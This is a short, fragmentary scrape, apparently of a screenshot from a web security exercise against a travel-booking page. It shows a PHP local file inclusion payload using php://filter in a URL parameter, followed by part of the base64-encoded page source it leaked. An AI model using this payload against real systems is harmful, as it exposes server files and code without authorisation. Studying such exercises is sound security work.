 Not secure | 164.92.81.231:8004/index.php?gif=php://filter/convert.base64-encode/resource=index
Select m3..
0x78 0x111 0x111 0x98 0x33
Cô Tô Côn Đảo Kỳ Co Nha Trang Phú Quốc
PGh0bWw+DQo8dGl0bGU+U2VsZWN0IFRyaXA8L3RpdGxlPg0KPGJvZHk+DQoNCgkNCjxsaW5rIHJlbD0ic3R5bGVzaGVldCIgaHJlZj0iZHVjYnQuY3NzIj4NCjxoMSBzdHlsZT0iZm9udC1mYW1pbHk6IGN1cnNpdmU7Ij5TZWx